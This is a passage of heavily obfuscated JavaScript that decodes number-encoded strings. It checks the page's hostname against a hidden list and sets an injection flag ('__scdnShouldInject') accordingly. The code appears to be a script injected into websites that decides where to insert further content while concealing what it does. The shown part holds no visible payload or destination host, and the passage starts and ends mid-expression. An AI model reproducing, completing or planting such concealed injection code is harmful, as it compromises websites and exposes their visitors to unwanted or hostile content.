d)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a